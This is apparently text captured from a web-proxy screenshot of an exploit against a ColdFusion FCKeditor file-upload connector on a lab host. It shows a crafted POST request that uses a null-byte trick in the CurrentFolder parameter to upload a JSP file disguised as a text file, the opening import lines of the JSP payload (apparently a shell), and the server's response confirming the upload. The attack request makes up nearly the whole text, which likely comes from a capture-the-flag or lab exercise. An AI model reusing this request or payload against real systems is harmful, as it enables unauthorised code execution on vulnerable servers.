 1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.11:8500
Request
Raw Params Headers Hex
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/MGMXMJEYEG.jsp%00
HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_383_1763603901_2195244914
5 Content-Length: 1589
6 Connection: close
7
8 --_Part_383_1763603901_2195244914
9 Content-Disposition: form-data; name="newfile"; filename="RRODUSDF.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Date: Mon, 18 May 2020 04:31:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0, "/userfiles/file/MGMXMJEYEG.jsp/RRODUSDF.txt", "RRODUSDF.txt", "0" );
11 </script>
12